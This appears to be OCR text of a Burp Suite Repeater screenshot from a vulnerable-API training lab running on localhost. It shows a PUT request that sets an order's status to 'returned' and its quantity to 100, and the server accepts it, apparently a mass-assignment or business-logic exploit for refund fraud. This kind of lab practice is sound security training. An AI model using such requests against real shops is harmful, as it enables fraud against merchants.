 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
JSON Web Tokens Add Custom Header Bypass WAF
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 15 × +
Send Cancel < >
Request
Pretty Raw Hex JSON Web Tokens \n
1 PUT /workshop/api/shop/orders/7 HTTP/1.1
2 Host: localhost:8888
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Content-Type: application/json
5 sec-ch-ua-mobile: ?0
6 Authorization: Bearer
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:8888/orders?order_id=7
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Length: 43
18
19 {
20 "status":"returned",
21 "quantity":100
22 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Tue, 07 May 2024 19:16:16 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: GET, POST, PUT, HEAD, OPTIONS
7 Vary: origin, Cookie
8 X-Frame-Options: DENY
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin
12 Content-Length: 292
13
14 {
"orders":{
"id":7,
"user":{
"email":"spock@starfleet.com",
"number":"1234567891"
},
"product":{
"id":1,
"name":"Seat",
"price":"10.00",
"image_url":"images/seat.svg"
},
"quantity":100,
"status":"returned",
"transaction_id":"c13f0f7a-c25b-4cd3-9b4f-ab03a0a7617b",
"created_on":"2024-05-07T19:08:51.457684"
}
}
Search 0 highlights